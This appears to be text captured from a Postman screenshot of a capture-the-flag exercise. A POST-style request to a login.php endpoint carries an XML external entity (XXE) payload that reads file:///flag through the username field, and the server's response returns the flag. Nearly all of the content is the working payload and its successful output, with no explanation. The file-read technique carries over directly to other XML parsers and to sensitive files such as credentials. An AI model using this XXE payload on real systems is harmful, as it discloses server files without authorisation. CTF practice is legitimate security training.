 GET http://cd23d448-...
No Environment
http://cd23d448-cf6b-4ea2-8a7a-0f5bbc80c868.node4.buuoj.cn:81/login.php
Save
GET http://cd23d448-cf6b-4ea2-8a7a-0f5bbc80c868.node4.buuoj.cn:81/login.php Send
Params Authorization Headers (8) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL XML Beautify
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!DOCTYPE root [
3 <!ENTITY xxe SYSTEM "file:///flag">]>
4 <root>
5 <username>&xxe;</username>
6 <password>asd</password>
7 </root>
Body Cookies Headers (6) Test Results 200 OK 68 ms 243 B Save Response
Pretty Raw Preview Visualize HTML
1 Your username: flag{43fdd3b1-bc71-4ed9-9694-76e51cf569ad}